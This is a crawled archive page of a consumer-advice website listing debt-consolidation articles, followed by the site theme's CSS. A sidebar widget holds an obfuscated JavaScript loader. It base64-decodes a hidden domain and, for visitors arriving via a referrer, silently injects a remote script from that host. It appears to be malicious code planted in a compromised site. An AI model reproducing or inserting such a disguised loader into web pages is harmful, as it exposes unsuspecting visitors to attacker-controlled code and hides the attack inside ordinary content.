									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				debt consolidation			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/debt-relief-programs/" title="Is There a Catch with Debt Relief Programs?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/09/Is-There-a-Catch-with-Debt-Relief-Programs-Featured-Image-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Debt Relief Programs" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2016/09/Is-There-a-Catch-with-Debt-Relief-Programs-Featured-Image-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/09/Is-There-a-Catch-with-Debt-Relief-Programs-Featured-Image-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/debt-relief-programs/" title="Is There a Catch with Debt Relief Programs?">
			Is There a Catch with Debt Relief Programs?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/cameron/" title="Posts by Cameron Varol" rel="author">Cameron Varol</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	One of the most frequent issues that readers usually want more information about is debt relief programs that they have heard about on the radio on their way home from work. “There are people who claim to have eliminated 90% of their debt. Can that be for real? What’s...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/consolidating-credit-card-debt/" title="Consolidating Credit Card Debt">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_133169766_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/consolidating-credit-card-debt/" title="Consolidating Credit Card Debt">
			Consolidating Credit Card Debt			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/nuala/" title="Posts by Nuala Cronin" rel="author">Nuala Cronin</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Credit card debt consolidation can help you out of several different issues by compressing it into one. Basically, you can open a new line of credit, take out a new loan, or enroll in a debt management plan &#8211; whichever you decide on, you will use this newly acquired...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/pros-cons-debt-consolidation/" title="The Pros and Cons of Debt Consolidation">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_132708860_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/pros-cons-debt-consolidation/" title="The Pros and Cons of Debt Consolidation">
			The Pros and Cons of Debt Consolidation			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/nuala/" title="Posts by Nuala Cronin" rel="author">Nuala Cronin</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Debt consolidation is basically a form of refinancing to help people pay off their debts in a less stressful, and cheaper way. If you have several credit cards, bills, or personal loans that you just cannot pay off, you may need to consolidate your debt. Consolidating debt is when...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768618318.181 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/1273109254696af94e2c1e50.21678633.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-17 02:51:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8
body_size: 19992
content:
/*
Theme Name: Examiner
Description: Profesional responsive news theme.
Author: StepFox
Author URI: http://stepfox.net/
Theme URI: http://stepfox.net/examiner/
Version: 1.15
Tags: black, white, one-column, two-columns, three-columns, four-columns, custom-colors, custom-menu, featured-images, post-formats, theme-options
Text Domain: examiner
License:
License URI:
*/

/*Css reset*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline; }
/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
p:empty {
  display: none;
}
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

  @font-face {
    font-family: 'socicon';
    src: url('css/font/socicon-webfont.eot');
    src: url('css/font/socicon-webfont.eot?#iefix') format('embedded-opentype'),
         url('css/font/socicon-webfont.woff') format('woff'),
         url('css/font/socicon-webfont.woff2') format('woff2'),
         url('css/font/socicon-webfont.ttf') format('truetype'),
         url('css/font/socicon-webfont.svg#sociconregular') format('svg');
    font-weight: normal;
    font-style: normal;
    text-transform: initial;
}




.huge .img-featured-posts-image::after, .super-image::after, .super-slider li .super-slider-post::after, .super-slider li .super-slider-post::after, .img-featured-posts-image::before, .small-image::before, .wide-slider .slides li::after {
  opacity: 0.1 !important;
}

/*
Site Elements-------------------------------------------------------------
*/

a, a:visited {text-decoration: none; }
a:hover { }
.super-slider-post a:hover, .carousel-title a:hover, .carousel-author a:hover, .multi-category-title a:hover, .slide-title h2 a:hover, .img-featured-title a:hover, .small-title a:hover, .small-author a:hover, .img-featured-title h2 a:hover{color:#FFF;}
a:active, a:focus { outline: none; }
img { max-width: 100%; height: auto; vertical-align: top; }
img:hover { }
.jumping-posts-image img, .featured-posts-image img, #media-wrapper img, .widget[class*=_exm1] img, .post-page-gallery-thumbnails img, .post-page-gallery-slider img, .tv-mode img, #primary.archive img, .fullwidth-image img, .fullwidth img{width:100%;}
.page .fullwidth img{width:auto;}
::selection { background: #000; color: #FFF; }
::-moz-selection {background:#000;color:#FFF;}
body { overflow-y: scroll; margin: 0 auto; padding: 0; position: relative;overflow-x:hidden;}
#header { margin: 0 auto; width: 100%; background: #FFF; }
#wrapper { margin: 0 auto; width: 100%;  }
#main {   margin: 20px 0; display: block; float: left; background: #FFF; width: 100%; padding: 0 10px 30px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; min-height: 80vh; opacity: 1;}
.page .front-page#main{padding: 0 10px 30px;}
.single #main, .tax-post_format #main, .bbpress #main, .buddypress #main, .page-template-default #main, .page-template-pagewithsidebar #main {padding:30px 10px;}
.slide-title, .slide-excerpt, .slide-date, .top-menu-posts li{opacity:0;}
/*
--------------------------------------------------------------------------
*/

.home-widget { float: left; overflow:hidden;}
.home-widget.fixed-widget { position: fixed; top: 0;}
.home-widget.fixed-widget.navigation-has-menu { top: 72px; }
.admin-bar .home-widget.fixed-widget.navigation-has-menu { top: 104px; }
.admin-bar .home-widget.fixed-widget { top: 32px; }
#secondary .home-widget:last-child .widget-title{   transform: translateZ(0);    -moz-transform: translatez(0);    -ms-transform: translatez(0);    -o-transform: translatez(0);    -webkit-transform: translateZ(0);    -webkit-font-smoothing: antialiased; }
.widget-title { position:relative;padding: 0 10px; float: left; font-size: 30px; font-weight: 700; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%;margin-top:20px; z-index:1;color:#000;  vertical-align: text-bottom;  line-height: normal;}
.widget-title h1{float:left;font-size:33px;font-weight: 800;}
.widget-title a:hover, .featured-category a:hover{text-decoration:underline;}
.play-icon { margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: 34px; width: 34px; border-radius: 34px; position: absolute; background: #000; opacity: 0.7; -moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;z-index:99; }
.play-icon:after { content: ""; display: block; position: absolute; top: 12px; left: 13px; margin: 0 auto; border-bottom: 6px solid transparent; border-top: 6px solid transparent; border-left: 11px solid #FFF; }
.load-content { padding-bottom: 30px;width: 100%; float: left; margin-top: 15px; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards;}
.load-circle { border: 5px solid rgba(0,0,0,0); opacity: .9; border-top: 5px solid rgba(0,0,0,0); border-left: 5px solid rgba(0,0,0,0); border-radius: 20px; box-shadow: 0 0 35px #2187e7; width: 20px; height: 20px; margin: 0 auto; -moz-animation: spin .5s infinite linear; -webkit-animation: spin .5s infinite linear; }


/*
Widget Areas-------------------------------------------------------------
*/


#fullwidth { float: left; width: 100%; position: relative;}
.fullwidth { float: left; width: 100%; position: relative;}
#primary { width: 75%; float: left;padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#secondary { width: 25%; float: left;}
.single #secondary{margin-top:-20px;}

/*
Social--------------------------------------------------------
*/

.content-social { float: left; width:100%;padding:12px 0;}
#footer .content-social{width:220px;float:right;}
.content-social ul { float: left;text-align:center;width:100%; }
.content-social ul li { display:inline-block;float:left;margin:0 3px; }
.fb-social-icon, .twitter-social-icon, .pinterest-social-icon, .google-social-icon, .instagram-social-icon, .rss-social-icon, .youtube-social-icon {  float: left; font-family: 'socicon' !important; font-weight: 400 !important; font-size: 17px; line-height: 28px; margin-left:7px;}
.fb-social-icon:before {content:'b';}
.twitter-social-icon:before {content:'a'; }
.pinterest-social-icon:before {content:'d'; }
.google-social-icon:before { content:'c'; }
.youtube-social-icon:before {content:'r';}
.instagram-social-icon:before {content:'x'; }
.rss-social-icon:before {content:','; }

li#float-fb { background: #2a4f86; }
li#float-twit { background: #2e9acb; }
li#float-goog { background: #d4482c; }
li#float-pint { background: #a6141b; }
li#float-redd { background: #ff3a00; }

.fb-social-float-icon, .twitter-social-float-icon, .pinterest-social-float-icon, .google-social-float-icon, .reddit-social-float-icon{ float: left; font-family: 'socicon' !important;font-weight:400 !important;font-size:20px;line-height:20px;padding:12px;color:#FFF !important; }
.floating-share-icons{float:left;width:84px;position:relative;}
.floating-share-icons ul{float:left;width:44px;padding-right:40px;top:20px;position:absolute;-webkit-transform: translateZ(0);}
.floating-share-icons li{float:left;margin:1px;}
.fb-social-float-icon:before{content:'b';}
.twitter-social-float-icon:before{content:'a';}
.pinterest-social-float-icon:before{content:'d';}
.google-social-float-icon:before{content:'c';}
.reddit-social-float-icon:before{content:'C';}

#navigation .content-social{  width: auto;  float: right;  padding: 21px 10px;  border-left: 1px solid #ebebeb;  position: absolute;  right: 72px;}
#navigation .content-social ul{width:100%;max-width:85px;overflow:hidden;max-height:28px;-moz-transition: all 0.6s; -o-transition: all 0.6s; -ms-transition: all 0.6s; transition: all 0.6s; -webkit-transition: all 0.6s;}
#navigation .content-social:hover ul{ max-width:360px;}
#navigation .content-social li{margin:0 9px;}
#navigation .content-social:hover li{   -webkit-transform-style: preserve-3d;  transform-style: preserve-3d; -webkit-transform: scale(0);  transform: scale(0);  -webkit-animation: popUp .2s ease-in forwards;  animation: popUp .2s ease-in forwards;}
#navigation .content-social:hover li:nth-child(2){ -webkit-animation-delay: .15s;animation-delay: .15s; -moz-animation-delay: .15s; }
#navigation .content-social:hover li:nth-child(3){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
#navigation .content-social:hover li:nth-child(4){ -webkit-animation-delay: .25s;animation-delay: .25s; -moz-animation-delay: .25s; }
#navigation .content-social:hover li:nth-child(5){ -webkit-animation-delay: .3s;animation-delay: .3s; -moz-animation-delay: .3s; }
#navigation .content-social:hover li:nth-child(6){ -webkit-animation-delay: .35s;animation-delay: .35s; -moz-animation-delay: .35s; }
#navigation .content-social:hover li:nth-child(7){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }

/*
Search-------------------------------------------------------------------------------------------------------------------------
*/



.search-box { position: absolute; right: 0; }
.fixed-menu .search-box { padding: 0; }
#searchform { float: right; position: relative; }
#searchform input { cursor: pointer; background: #1D1D1D; float: left; font-size: 12px; line-height: 15px; margin: 0; padding: 0 10px; width: 100px; height: 37px; -moz-transition: all 0.2s; -o-transition: all 0.2s; -ms-transition: all 0.2s; transition: all 0.2s; -webkit-transition: all 0.2s; border: 0; color: transparent; color: #FFF; font-family: inherit; }
#searchform #s:focus { outline: none; }
#searchform input:focus { cursor: text; }
.fixed-menu #searchform input { height: 28px; margin: 4px 0; }
.fixed-menu .submit-button { width: 28px; height: 28px; margin: 4px 0; margin-left: 1px; background-position: 4px; }
.submit-button { height: 37px; padding: 0; width: 35px; float: right; border: none; cursor: pointer; color: #FFF; text-transform: uppercase; font-size: 14px; padding: 5px; }
input#s:focus + .submit-button { display: block; }

#navigation #searchform { float: right; position: relative;}
#navigation #searchform input { cursor:pointer;  background:url(images/search-icon-black.png) no-repeat 50% 50%; float: left; font-size:25px;font-weight: 700; padding: 0 0 0 10px; width: 60px; height: 69px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border:0;border-left:1px solid #FFF;color:transparent;}
#navigation #searchform input:focus, #navigation .search-box.active #searchform input{ color: #000; cursor:text;background-color:#FFF;background-image:none;}
#navigation .submit-button{height: 60px;padding: 0;width: 60px;margin: 5px 0;position: absolute;right: 0;border: none;display:none;cursor:pointer;color:#FFF;text-transform:uppercase;font-size:14px;}
#navigation input#s:focus + .submit-button,  #navigation .search-box.active input + .submit-button {display:block;}



#searchform .featured-thumbnails{position:absolute;display:none;width:100%;background:#FFF;top:70px;z-index: 1;}
#searchform .featured-thumbnails li{width: 100%;  margin: 20px 0 0; float: left; box-sizing: border-box; padding: 0 20px;position: relative;overflow:hidden;line-height:12px;}
#searchform .featured-thumbnails li:last-child{padding-bottom:20px;}
#searchform #s:focus ~ .featured-thumbnails, .active #searchform .featured-thumbnails{display:block;}
.fixed-menu #searchform{display:none;}
#navigation #mob-menu #searchform{width: 100%;}
.fixed-menu #mob-menu #searchform{display:block;width:100%;}
#mob-menu .search-box{top:0;width:100%;/*pointer-events: none;*/}
#navigation #mob-menu #searchform input{border-left:0;height:82px;margin:0;float:right;/*pointer-events: all;*/}
#navigation #mob-menu #searchform input:focus{width:calc(100% - 87px);}
#navigation #mob-menu .submit-button{height:72px;width:60px;}
#mob-menu .search-box.active{width:100%;}
#mob-menu .featured-thumbnails{display:none;visibility: hidden;}


/*
top-menu-posts -------------------------------------
*/
.top-menu{height:70px; transition: all 0.3s; -webkit-transition: all 0.3s;width:calc(100% - 308px);position:relative;float:left;opacity:1;background:#FFF;border-bottom:1px solid #000;  box-sizing: border-box;}
.fixed-menu .top-menu{height:0;width:calc(100% - 154px);overflow:hidden;opacity:0;border:none;}
.top-menu-posts{float:left;overflow:hidden;width:calc(100% - 70px);height:70px;transition: all 0.3s;overflow:hidden;}
.fixed-menu .top-menu-posts{height:0;opacity:0;}
.top-menu-posts li{width:28.3%;overflow:hidden;float:left;margin:0 4% 0 2%;}
.top-menu-posts li.nowidgetfx{opacity:1;}
.top-menu-posts li:last-child{margin:0 0 0 2%;}
.fixed-menu .top-menu-posts li {display:none;}

.top-menu-posts li:nth-child(2){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.top-menu-posts li:nth-child(3){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }
.top-menu-posts li .featured-posts-image{float:right;margin-right:15px;width:58px;margin-top:6px;}
.top-menu-posts li .featured-posts-image img{border-radius: 100px;}
.top-menu-posts li .featured-posts-text{width:calc(100% - 91px);float:left;}
.top-menu-posts li .featured-posts-title{padding:0;width:65%;padding-left:5%;  margin-top: 6px;text-transform: uppercase;}
.top-menu-posts li .category-icon{width:30%;margin-top:9px;text-align:center;line-height:14px;font-style:italic;color:#CCC;word-wrap: break-word;}


/*
Logo-------------------------------------
*/


#site-logo {float:left;background:#FFF;}
.fixed-menu #site-logo{}
.fixed-menu .big-logo{width:154px;height:70px;}
.big-logo{float: left;  position: relative;  width: 154px;height:70px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border-right:1px solid #000;box-sizing:border-box;}


/*
Main Menu-------------------------------------------------------------------------------------------------------------------------
*/
.add-menu{width: 100%;font-weight: 800;padding: 25px 0;float: left;font-size: 20px;text-align: center;color:#000;}
.fixed-menu {top: -33px;}
#nav-wrapper { box-sizing: border-box;width: 100%;float: left;min-height:70px;}
.admin-bar #nav-wrapper .fixed-menu { top: 32px; }
#nav-wrapper .fixed-menu { position: fixed; left: 0; top: 0;}
#navigation { float: left; display: block; position: relative; width: 100%; z-index: 999; z-index: 99999;border-bottom:1px solid #f1f1f1;}

#main-nav{float:left;width:calc(100% - 154px);-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;}
.fixed-menu #main-nav{float:left;width:calc(100% - 154px);}
#mob-menu { padding: 13px 0; text-align: center; display: none; text-transform: uppercase; font-size: 15px; font-weight: 700; line-height: 40px; }
.mob-menu-button{cursor: pointer;z-index:9;position: absolute; width: 28px; background: url(images/menu_icon.png) no-repeat 50% 50%; height: 20px; left: 25px; top: 31px;}
.menu-item {  vertical-align: top; font-size: 14px; font-weight: 400; line-height: 70px; text-decoration: none;float:left;}
.fixed-menu .sub-menu-wrapper{top:70px;}
.sub-menu-wrapper {border-top:1px solid #FFF; position: absolute; left:0; z-index: 998; width: 100%; display: none; top: 70px; background: #FFF;}

.sub-menu-wrapper:before{ content:''; position: absolute; left:0; z-index: 998; width: 100%; top: 100%;   background: rgba(0, 0, 0, 0.3);height:100vh;pointer-events:none;}

.sub-menu{top: 0; position: absolute; right: 0; z-index: 999; background: #F4F4F4; display: block; }
.menu-links.inside-menu .sub-menu { display: none;}
.menu-links.inside-menu .active .sub-menu { display: block; }
.sub-menu-wrapper .menu-links.inside-menu .menu-links.inside-menu { display: none; }
.sub-menu-wrapper .menu-links.inside-menu .sub-meni { float: left; z-index: 999; position: absolute; display: none; top: 0; left: 0; width: auto; padding-top: 0; }

.sub-meni .sub-meni, .fixed-menu .sub-meni .sub-meni{ top: 0; }
.sub-meni {background:#FFF; float: left; z-index: 999; position: absolute; display: none; top: 140px; width: 218px;  box-shadow: 0 5px 10px -5px #000;}
.fixed-menu .sub-meni{top: 70px;}
.menu-links.inside-menu .sub-meni { left: 218px; display: none; padding-top: 0; }

.menu-links.inside-menu .menu-item {cursor:pointer; padding: 0;line-height: normal;float:left;width:100%;   border-bottom: 1px solid #D9D9D9;}
.sub-menu .menu-links.inside-menu .menu-item.active{background:#F4F4F4;}
#main-nav .sub-meni .menu-links.inside-menu { border-bottom: none; width:100%;padding:0;}
.sub-meni .menu-links.inside-menu li { position: relative; background: #FFF; width: 100%;border-bottom:0;  border-top: 1px solid rgba(0, 0, 0, 0.15);}
.sub-meni li { width: 164px; }

#main-nav .menu-links.inside-menu { width: 16.1%; float: left;box-sizing:border-box;padding:20px;}
.menu-links.inside-menu .menu-link { color: #FFF; border: none; position: relative; padding: 0; margin: 10px 24px;font-size:14px; }
.sub-menu-wrapper .menu-links.inside-menu .menu-link{color:#000;}
.menu-link { padding: 0 24px; float: left; text-transform: uppercase; }
.sub-menu-wrapper .six-menu{width:100%;}
.sub-menu-wrapper .five-menu{width:83.9%;}
.sub-menu-wrapper .six-menu li{width:16.65%;float:left;}
.sub-menu-wrapper .five-menu li{width:20%;float:left;}
.sub-menu-wrapper .small-category{width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;float:none;margin:0 auto;}
.sub-menu-wrapper .small-category li:nth-child(even){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.sub-menu-wrapper .small-category li{-webkit-animation: menu-in-up 1s ease both; animation: menu-in-up 1s ease both;-moz-animation:menu-in-up 1s ease both;box-sizing:border-box;padding:20px 10px;}
.sub-menu-wrapper li img{width:100%;}

.sub-menu-wrapper .small-category .small-text{position: relative;float:left;padding:0;position: static;margin:10px 0;text-shadow:none;font-size:16px;}
.sub-menu-wrapper .small-category .small-text a{color:#000;font-size:14px;}

@-webkit-keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);}}
@-moz-keyframes menu-in-up
{0%{-moz-transform: translateY(20px);opacity:0;}100%{-moz-transform: translateY(0);}}
@keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}}


/*
Footer-------------------------------------------------------------
*/

#footer {width: 100%;  display: table;  margin: 0 auto;background:#000;color:#232323;float:left;padding: 0 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
#footer a{color:#232323;font-weight:600;}
.footer-logo{width:116px;float:left;}
.footer-wrap { margin: 50px auto 25px;  display: table;border-top:1px solid #232323;border-bottom:1px solid #232323;width:100%;}
#bottom-menu { width: calc(100% - 140px - 220px); float: left; margin-top: 10px; }
#footer .add-menu{padding:6px 0;color:#FFF;}
#bottom-menu ul { text-align: center }
#bottom-menu li { padding: 7px; display: inline-block; float: none;text-transform: uppercase; font-size: 14px;line-height:normal; }
.copyright { font-size: 12px; font-weight: 600; line-height: 12px; width: 100%; float: left;color:#FFF; text-transform:uppercase;margin-bottom:30px;}
.copyright-text {padding: 9px 14px 14px 16px; text-align: center; }


/*
Widgets css-----------------------------------------------------------------------------
*/


/*
Widget li Sizes----------------------------------------------------------------------------------------------------------
*/
.one-part { width: 25%; }
.two-parts { width: 49.95%; }
.three-parts { width: 74.95%; }
.four-parts { width: 99.95%; }

#secondary .one-part, #secondary .two-parts, #secondary .three-parts, #secondary .four-parts{width:100%;}

.one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 50%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
.three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 33.33%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 25%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; text-align:left;}


#blog-list-search ul
{
  margin-top:20px;
}

#blog-list-search ul li
{
  line-height: 1.3em;
  width: 100%;  margin: 10px 0 0 0px; /* float: left; */ -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

.blog-post-title-search header a {
  font-family: Open Sans;
    font-size: 15px;
    font-weight: normal !important;
    text-decoration: none;
    color: #3a3a3a;
}

.blog-post-title-search header a:hover {
    color: #333333 !important;
